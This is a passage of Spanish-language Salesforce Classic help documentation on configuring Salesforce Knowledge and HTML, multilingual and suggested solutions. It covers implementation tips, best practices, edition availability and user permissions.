

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para importar artículos:

- **•** "Gestionar Salesforce Knowledge"
	- Y

"Gestionar artículos"

Y

"Gestionar importación/exportación de artículos de Knowledge"

Y

"Leer", "Crear", "Modificar" y "Eliminar" en el tipo de artículo

Para ver artículos:

**•** "Leer" en el tipo de artículo

Para crear artículos:

**•** "Gestionar artículos" Y



#### CONSULTE TAMBIÉN

[Importación de artículos](#page-2819-0)

## Sugerencias de implementación de Salesforce Knowledge

Tenga en cuenta la siguiente información cuando planifique e implemente Salesforce Knowledge en su organización.

- **•** Si desea instrucciones de implementación detalladas, consulte [Configuración de Salesforce](#page-2736-0) [Knowledge](#page-2736-0) en la página 2731.
- **•** Si desea que los artículos sean visibles en su sitio Web, instale la aplicación Sample Public Knowledge Base for Salesforce Knowledge de AppExchange.
- **•** Los usuarios de las bases de datos de conocimientos públicas no pueden puntuar los artículos.
- **•** El [tipo de campo personalizado de archivo](#page-2809-0) permite a los usuarios adjuntar documentos a los artículos. Tenga en cuenta las siguientes advertencias sobre los campos de Archivo:
	- **–** El tamaño máximo de archivo adjunto es de 25 MB.
	- **–** Puede agregar un máximo de 5 campos de Archivo a cada tipo de artículo; haga contacto con Salesforce para aumentar estos límites.
	- **–** Si la configuración de seguridad Deshabilitar archivos adjuntos y documentos HTML está activada, los campos de Archivo no admitirán archivos HTML.
	- **–** Se puede buscar el contenido de texto de un campo de archivo. Puede buscar hasta 25 MB de archivos adjuntos en un artículo. Por ejemplo, si un artículo tiene seis archivos adjuntos de 5 MB, se puede buscar en los primeros 4,16 MB de cada archivo.
	- **–** No es posible adjuntar archivos de Salesforce CRM Content mediante el campo Archivo.
	- **–** El tipo de campo de Archivo no es compatible en la edición Developer.
	- **–** El nombre de archivo no puede tener más de 40 caracteres.
	- **–** No puede convertir un tipo de campo de Archivo en cualquier otro tipo de datos.

#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

- **•** Perderá los datos si convierte un campo personalizado de un tipo de artículo en cualquier otro tipo de campo. No convierta los campos personalizados a no ser que no haya datos para ese campo.
- **•** Al cambiar el nombre de etiquetas de Salesforce Knowledge, tenga en cuenta que los nombres de campo estándar, como título y tipo son fijos. Estos campos no cambian las etiquetas en las páginas de modificación y creación de artículos. Si la organización está establecida en otro idioma, estos campos permanecen en la etiqueta fija para ese idioma.
- **•** El motor de búsqueda de Salesforce Knowledge admite la lematización, que es el proceso de reducción de una palabra a su raíz. Con la lematización, la búsqueda puede buscar formas expandidas del término de búsqueda. Por ejemplo, una búsqueda de *ejecución* daría como resultado elementos que contengan ejecutar, ejecución y ejecutó. La lematización está disponible únicamente para los artículos que estén marcados en uno de estos idiomas: danés, holandés, inglés, francés, alemán, hebreo, italiano, coreano, noruego, portugués, rumano, ruso, español o sueco. Además, el iniciador de la búsqueda debe ser un usuario que esté visualizando la aplicación en uno de estos idiomas. Puede cambiar el idioma predeterminado de su organización en la página Información de la compañía.
- **•** Asegúrese de que comprende claramente los tipos de artículos de su organización que implementará y cómo los usuarios necesitan interactuar con estos tipos de artículos. De esta forma determinará los permisos del tipo de artículo y las acciones de artículos que necesita asignar a los usuarios de Salesforce Knowledge, que puede utilizar para crear el conjunto de perfiles o permisos necesarios de su organización. Para obtener más información, consulte [Concesión de permisos para usuarios de Salesforce Knowledge](#page-2797-0) en la página 2792.
- **•** Determine si necesita crear reglas de flujo de trabajo para algunos de sus tipos de artículos. Por ejemplo, puede crear una regla que envía un email a un gestor de artículos cuando un agente crea un nuevo artículo al cerrar un caso.
- **•** Determine si necesita crear procesos de aprobaciones para algunos de sus tipos de artículos. Por ejemplo, si tiene un tipo de artículo que debe tener una aprobación legal y de gestión antes de que se pueda publicar de manera externa, debe crear un proceso de aprobación para el tipo de artículo.

Considere las siguientes sugerencias si su organización planea utilizar categorías de datos.

- **•** Puede crear hasta tres grupos de categorías con un máximo de cinco niveles de jerarquía en cada grupo. Cada grupo de categorías puede contener un total de 100 categorías.
- **•** Si desea utilizar categorías de datos con Respuestas, después de crear su grupo de categorías, debe asignarlo desde Configuración ingresando *Asignación de categorías de datos* en el cuadro Búsqueda rápida, luego seleccionando **Asignaciones de categorías de datos** en Respuestas. Sólo puede asignar un grupo de categorías a una comunidad de respuestas. Salesforce Knowledge admite múltiples grupos de categorías.
- **•** Aunque puede crear hasta cinco niveles de jerarquía de categorías en un grupo, en su comunidad de respuestas sólo se admite el primer nivel de categorías. Las categorías secundarias bajo el primer nivel no se muestran en la comunidad. Los miembros de la comunidad no pueden asignar a las preguntas estas categorías secundarias. Salesforce Knowledge admite una jerarquía de categorías de datos.
- **•** Los grupos de categorías están ocultos para los usuarios hasta que se activan. No active un grupo de categorías hasta que no haya terminado de definir sus categorías y su configuración de acceso, incluyendo su visibilidad.
- **•** Cuando asigne categorías a los artículos, puede seleccionar hasta ocho categorías en un grupo de categorías.
- **•** Si un artículo no tiene categorías, sólo se muestra si elige la opción Sin filtros en el menú desplegable de categorías.
- **•** Cuando busque artículos o traducciones de artículos, al seleccionar una categoría incluye automáticamente la secundaria y principal de esa categoría y cualquier antecedente hasta e incluyendo el nivel principal. No se incluyen las categorías iguales. Por ejemplo, si una jerarquía de categorías tiene los niveles Todos los productos, Conmutadores, Redes ópticas y Metro Core, al seleccionar "Redes ópticas" en el menú desplegable de categorías, se mostrarán los artículos asignados a cualquiera de las cuatro categorías. Sin embargo, si la categoría Conmutadores tiene una categoría igual denominada Enrutadores, al seleccionar "Redes ópticas" no se muestran los artículos clasificados en Enrutadores. La configuración de visibilidad de categorías puede limitar los artículos concretos que puede encontrar.
- **•** Una vez que se haya elegido la [configuración de visibilidad](#page-2788-0) para las categorías:
- Los usuarios que no se han asignado para la visibilidad sólo pueden ver los artículos y las preguntas sin categorías, a no ser que **–** haga que se haya configurado la [visibilidad de categorías de forma predeterminada.](#page-2791-0)
- **–** Para la visibilidad basada en funciones, los usuarios del Portal de clientes y los usuarios del portal de socios heredan la configuración de visibilidad de grupos de categorías asignada a sus gestores de cuenta de forma predeterminada. Puede [modificar la](#page-2786-0) [configuración de visibilidad de grupos de categorías](#page-2786-0) para cada función del portal.
- **–** Si sólo tiene acceso a una categoría de un grupo de categorías, el menú desplegable de categorías para ese grupo de categorías no se mostrará en la ficha Artículos.
- **•** Eliminación de una categoría:
	- **–** Se elimina de forma permanente. No se puede restaurar. No aparece en la Papelera.
	- **–** Sus categorías secundarias se eliminan permanentemente.
	- **–** Según corresponda, elimina la categoría y sus secundarias de la ficha Respuestas, la ficha Gestión de artículos, la ficha Artículos en todos los canales y la base de datos de conocimientos pública de su compañía.
	- **–** Elimina las asociaciones entre las categorías y los artículos o las preguntas. Puede reasignar los artículos y las preguntas a otra categoría.
	- **–** Elimina su asignación para la visibilidad. Los usuarios no podrán ver los artículos ni las respuestas asociadas a la categoría eliminada.
- **•** Eliminación de un grupo de categorías:
	- **–** Lo mueve a la sección Grupos de categorías eliminados, que es una papelera de reciclaje. Puede ver los elementos en esta sección, pero no modificarlos. Contiene grupos de categorías de 15 días antes de que se eliminen permanentemente y no se puedan recuperar. Durante un periodo de 15 días, podrá restaurar un grupo de categorías, o eliminarlo permanentemente de forma inmediata.
	- **–** Elimina todas las categorías en ese grupo.
	- **–** Elimina todas las asociaciones entre categorías de grupos y artículos o preguntas.
	- **–** Elimina todas las asociaciones entre categorías de grupos y visibilidad.
	- **–** Según corresponda, elimina el menú desplegable de categorías de la ficha Artículos en todos los canales, la ficha Gestión de artículos y la base de datos de conocimientos pública de su compañía.
- **•** Puede traducir las etiquetas de las categorías y grupos de categorías utilizando el Sistema de traducción.

### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

## Mejores prácticas de Salesforce Knowledge

Tenga en cuenta las siguientes sugerencias cuando planifique y utilice Salesforce Knowledge:

- **•** Aproveche los múltiples tipos de artículos como clasificaciones personalizadas de sus artículos. La organización de artículos según el tipo ayuda a diferenciar el contenido y permite una mayor flexibilidad a la hora de buscar artículos.
- **•** Cree grupos de sinónimos en Salesforce Knowledge. Los sinónimos son palabras y frases que se tratan como equivalentes en búsquedas de artículos, permitiéndole optimizar los resultados de búsqueda.
- **•** Antes de configurar categorías de datos, planifique cuidadosamente los grupos de categorías y sus jerarquías. También debe tener en cuenta la forma en que la jerarquía de categorías se asignará a su jerarquía de funciones. Para obtener más información, consulte [Acerca de la](#page-2788-0) [visibilidad de grupos de categorías](#page-2788-0) en la página 2783.
- **•** Cree reportes personalizados en sus datos de Salesforce Knowledge. También puede instalar la aplicación Tableros y reportes de la base de conocimiento desde AppExchange para recibir más de dos docenas de reportes de ayuda.
- **•** Múltiples usuarios pueden modificar el mismo artículo a la vez. Si eso ocurre, un colega podría sobrescribir sus cambios sin saberlo, incluso si guarda su trabajo con frecuencia. Para evitar pérdidas accidentales de los datos, advierta a los usuarios que modifiquen únicamente los artículos que les han sido asignados.
- **•** Conozca los límites máximos de artículos, tipos de artículos y categorías de datos.
- **•** Revise su uso regularmente para evitar problemas de almacenamiento: En Configuración, ingrese *Uso de almacenamiento* en el cuadro Búsqueda rápida y, a continuación, seleccione **Uso de almacenamiento**.

#### CONSULTE TAMBIÉN

[Ajustes de Salesforce Knowledge](#page-2736-0)

# <span id="page-2832-0"></span>Adición de soluciones

## Descripción general de soluciones HTML

Las soluciones HTML proporcionan una forma más flexible de crear soluciones permitiéndole formatear párrafos e insertar imágenes y vínculos con facilidad. Mediante las soluciones HTML, puede crear soluciones con un editor HTML y mostrárselas a usuarios de Salesforce, el portal de autoservicio, el portal de clientes y como soluciones públicas.

Mediante el editor HTML, puede:

- **•** Cambiar fuentes
- **•** Aumentar y disminuir el tamaño de las fuentes
- **•** Insertar imágenes de la ficha Documentos
- **•** Definir el color del texto
- **•** Establecer el color de fondo del texto
- **•** Insertar hipervínculos
- **•** Cambiar la alineación de los párrafos
- **•** Crear listas con viñetas y numeradas

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para crear soluciones:

**•** "Crear" en soluciones

Nota: De manera predeterminada, las soluciones se crean y se visualizan en formato de texto. Su administrador debe activar las soluciones HTML.

Antes de comenzar a crear soluciones HTML para su organización, revise las siguientes sugerencias y mejores prácticas de implementación.

### Sugerencias de implementación

- **•** Una vez que active las soluciones HTML, no podrá desactivarlas.
- **•** Si abre una solución de texto con el editor HTML y la guarda, ésta se convertirá en una solución HTML.
- **•** Las soluciones HTML se muestran como tales en el portal de autoservicio, soluciones públicas, el portal de clientes y los usuarios de Salesforce.
- **•** Cualquier etiqueta HTML ingresada en el editor HTML se mostrará como texto para los usuarios cuando se guarde la solución.
- **•** Cuando se muestran los detalles de la solución HTML en vistas de listas y resultados de búsqueda, sólo se muestran los primeros 255 caracteres. Este número incluye las etiquetas HTML y las imágenes que se eliminan.
- **•** Cada solución HTML puede contener hasta 32.000 caracteres, incluidas las etiquetas HTML.
- **•** El formato HTML se mantiene en la vista de impresión de una solución.
- **•** Los hipervínculos de las soluciones HTML se abren en una nueva ventana del explorador cuando los usuarios hacen clic sobre ellos.
- **•** Todas las imágenes que desee incluir en sus soluciones HTML deben cargarse en la ficha Documentos. Las imágenes en los detallas de la solución HTML no se mostrarán en vistas de listas y reportes.
- **•** Las soluciones HTML se pueden crear en cualquiera de los idiomas compatibles con Salesforce.

### Mejores prácticas

Las siguientes etiquetas HTML se admiten en las soluciones HTML que se importan a Salesforce.



#### Configurar y mantener herramientas de asistencia al cliente Adición de soluciones Adición de soluciones



En las anteriores etiquetas puede incluir los siguientes atributos:



Los atributos anteriores que pueden incluir una URL se limitan a URL que comiencen por lo siguiente:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / para vínculos relativos

<span id="page-2834-0"></span>CONSULTE TAMBIÉN

[Clasificación de soluciones](#page-2281-0) [Creación de soluciones](#page-2278-0)

## Descripción general de soluciones en varios idiomas

La función de soluciones en varios idiomas permite traducir soluciones y categorías de la solución en los idiomas admitidos por Salesforce para que los clientes y los representantes de asistencia técnica puedan encontrar respuestas a consultas en el idioma en que se sientan más cómodos.

Las soluciones en varios idiomas pueden reducir los gastos de asistencia mediante:

- **•** La mejora de la satisfacción de los clientes al responder a las consultas en los idiomas que estos prefieren.
- **•** El desvío de llamadas entrantes innecesarias al proporcionar soluciones en los idiomas más útiles para los clientes.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

**•** La gestión de consultas en varios idiomas desde una sola ubicación, en cualquier momento y lugar.

Examine los siguientes términos clave correspondientes a las soluciones en varios idiomas:

#### **Solución principal**

Solución creada en cualquier idioma admitido por Salesforce. Una solución principal puede no tener ninguna traducción asociada o tener varias; no se puede vincular a otra solución principal.

#### **Solución traducida**

Una solución traducida a otro idioma admitido por Salesforce y asociado exactamente con una solución principal. Una solución traducida no puede tener el mismo idioma que la solución principal ni el de ninguna otra solución traducida asociada con esa solución principal. Una solución traducida no puede tener otras soluciones traducidas asociadas. Las soluciones traducidas se representan con el icono  $\square'$  en la página de detalles de soluciones, páginas de modificación de soluciones, vistas de lista de soluciones y resultados de búsqueda de soluciones.

Puede trabajar con soluciones en varios idiomas desde:

#### **Ficha Soluciones**

Al crear una solución nueva, los usuarios pueden seleccionar un idioma en el que escribir la solución en el campo de lista de selección Idioma. Cuando se guarda la solución, se convierte en una solución maestra. Después los usuarios pueden crear una solución traducida haciendo clic en **Nueva** en la lista relacionada Soluciones traducidas de la página de detalles de la solución principal. Cuando se modifica una solución principal, los usuarios pueden ajustar los estados de sus soluciones traducidas para indicar que es posible que necesiten traducción.

#### **Ficha Casos**

Cuando los usuarios buscan soluciones relevantes en un caso ingresando palabras clave en la lista relacionada Soluciones y haciendo clic en **Buscar solución**, los resultados de la búsqueda incluirán soluciones en todos los idiomas que contengan dichas palabras clave. De manera alternativa, si se han activado las soluciones sugeridas para los casos, los usuarios pueden hacer clic en **Ver soluciones sugeridas** para buscar soluciones relevantes en varios idiomas si tienen palabras en común con el caso.

#### **Portal de autoservicio**

Si se ha activado una búsqueda de soluciones en varios idiomas para el portal de autoservicio, los clientes verán automáticamente los resultados de la búsqueda de soluciones en el idioma que prefieren, según lo especificado en sus parámetros de información del usuario del autoservicio. Los clientes también pueden optar por ver los resultados de la búsqueda de soluciones en un idioma concreto o en todos los idiomas admitidos mediante una lista desplegable de idiomas. De forma predeterminada, la página de inicio de sesión del portal de autoservicio aparece en el idioma de la organización.

#### **Soluciones públicas**

Si se ha activado una búsqueda de soluciones en varios idiomas para las soluciones públicas, los clientes pueden optar por ver los resultados de la búsqueda en un idioma concreto o en todos los idiomas admitidos mediante una lista desplegable de idiomas. De forma predeterminada, las soluciones públicas aparecen en el idioma de la organización.

#### **Categorías de soluciones**

Los usuarios con el permiso "Gestionar traducción" pueden utilizar el sistema de traducción para traducir las categorías de las soluciones y que de este modo se muestren en el idioma de cada usuario en la ficha Soluciones, así como en el idioma preferido de cada cliente en el portal de autoservicio, según lo especificado en la configuración de usuario del cliente. Las categorías de las soluciones no se traducen para soluciones públicas.

#### **Reportes**

Para realizar el seguimiento de las soluciones traducidas marcadas con el estado Caducado, seleccione el reporte Soluciones traducidas. Al ejecutar este reporte, también aparecen el título y los detalles de las soluciones traducidas. Asimismo, puede crear un reporte personalizado para las soluciones en varios idiomas mediante el tipo de reporte de soluciones principales y traducidas.

#### **Vistas de lista**

Para ver las soluciones traducidas marcadas con el estado Caducado y que pueden necesitar traducción, cree una vista de lista personalizada en la ficha Soluciones e ingrese los siguientes criterios de búsqueda: "Caducado igual a Verdadero".

#### **Importar**

El Asistente de importación de datos incluye opciones para importar soluciones principales y traducidas y asociarlas entre sí.

Para obtener más información sobre la activación de soluciones en varios idiomas, consulte [Activación de soluciones en varios idiomas](#page-2841-0) en la página 2836.

CONSULTE TAMBIÉN

[Clasificación de soluciones](#page-2281-0)

[Creación de soluciones](#page-2278-0)

## Descripción general de soluciones sugeridas

La función de soluciones sugeridas muestra hasta diez soluciones útiles para ayudar a los usuarios y clientes a solucionar casos concretos desde la página de detalles del caso, el portal de clientes de Salesforce o el portal de autoservicio.

Las soluciones sugeridas puede reducir los gastos de asistencia ya que:

- **•** Reducen el tiempo necesario para que los representantes de atención al cliente puedan solucionar los casos.
- **•** Mejoran la productividad de los representantes de atención al cliente, ya que les ofrecen un acceso preventivo a todas las soluciones de los casos.
- **•** Permiten a los clientes solucionar y cerrar sus propios casos.

Las soluciones que se muestran no aparecen al realizar búsquedas por palabras clave. En vez de ello, se ingresan las siguientes variables en una fórmula que puntúa automáticamente la relevancia de cada solución para ese caso en particular:

- **•** Frecuencia de palabras en todas las soluciones
- **•** Frecuencia de palabras en casos similares con soluciones relacionadas
- **•** Proximidad de las palabras clave dentro de las soluciones
- **•** Similitudes de las palabras con los casos que se han cerrado y con soluciones que los usuarios del autoservicio han valorado como útiles
- **•** Número de casos adicionales asociados a la solución.

Es posible activar las soluciones sugeridas con lo siguiente:

#### **Ficha Casos**

Los usuarios pueden hacer clic en **Ver soluciones sugeridas** en la página de detalles del caso para visualizar una lista con las soluciones relevantes para su caso. Si están activadas las soluciones en varios idiomas en su organización, los resultados de búsqueda ofrecen soluciones en todos los idiomas que tienen palabras clave que coincidan. Sin embargo, es posible que los resultados de búsqueda en todos los idiomas no sean fiables porque los términos buscados en idiomas diferentes se procesan de forma distinta.

#### **Portal de clientes y portal de autoservicio**

Los clientes pueden ver las soluciones relevantes para su caso cuando envían un caso o visualizan los casos online.

Los clientes pueden cerrar sus propios casos utilizando las soluciones sugeridas.

Cuando los clientes registran nuevos casos o hacen clic en el botón **Ver soluciones sugeridas** en un caso existente del Portal de clientes o el portal de autoservicio, aparece una lista con las soluciones sugeridas, que incluye soluciones en varios idiomas en el caso de organizaciones que tienen activadas las soluciones en varios idiomas. Cuando los clientes seleccionan una solución de la lista, pueden hacer clic en **Sí** tras la pregunta **¿Le ayudó esta solución a responder su pregunta?** y después seleccionar la razón por la que cierran el caso. El caso se cerrará con una indicación en el campo de caso Cerrado por usuario de

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para activar las soluciones sugeridas:

**•** "Personalizar aplicación"

Para modificar las páginas de autoservicio:

**•** "Administrar portal de autoservicio"

Y

"Personalizar aplicación"

autoservicio. Si el cliente hace clic en **No**, regresará a la lista de soluciones sugeridas. Si no se encuentra ninguna solución para sugerir, se omite la Página Soluciones sugeridas y se envía al cliente a su caso.

#### **Emails y reglas de respuesta automática de casos**

El equipo de soporte puede ayudar a los clientes a solucionar sus propios casos sin la asistencia de los representantes de atención al cliente. Sólo tiene que crear respuestas automáticas por email para los casos enviados por email, caso Web o el portal de autoservicio. En la plantilla de email de respuesta automática, incluya el campo de combinación de soluciones sugeridas

{!Case\_Suggested\_Solutions}, que proporciona emails salientes con vínculos directos al tema y la descripción de cada solución que pueda ayudar a los clientes a responder a sus consultas.



Nota: El envío masivo de emails mediante plantillas con el campo de combinación de soluciones sugeridas puede tardar varios minutos y no es recomendable.

Es posible agregar los campos Cerrado por usuario de autoservicio y Cerrado tras su creación a los [formatos de página](#page-3980-0) de casos. Salesforce configura automáticamente estos campos y no se pueden modificar. Es posible ejecutar reportes sobre los campos Cerrado por usuario de autoservicio y Cerrado tras su creación para comprobar la forma en la que se han cerrado los casos.

- **•** Realice un reporte sobre el campo Cerrado por usuario de autoservicio para ver cuántos casos han cerrado los usuarios utilizando las soluciones sugeridas en el portal de autoservicio.
- **•** Realice un reporte sobre el campo Cerrado tras su creación para saber cuántos casos se guardaron y cerraron inmediatamente después de que los crearan los representantes de atención al cliente.



- **•** Las soluciones sugeridas no muestran artículos de [Salesforce Knowledge.](#page-2286-0)
- **•** Las soluciones sugeridas no están disponibles para las soluciones públicas, ya que los usuarios de estas soluciones no tienen un inicio de sesión autentificado que les permita crear o acceder a los casos.

#### <span id="page-2837-0"></span>CONSULTE TAMBIÉN

[Personalización de la configuración del servicio de atención](#page-2652-0) [Descripción general de soluciones en varios idiomas](#page-2834-0)

## Personalización de la configuración de soluciones

Para personalizar la configuración de soluciones:

- **1.** Desde Configuración, ingrese *Configuración de soluciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de soluciones**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione Habilitar la exploración de soluciones para activar la opción de buscar y encontrar soluciones por categoría.

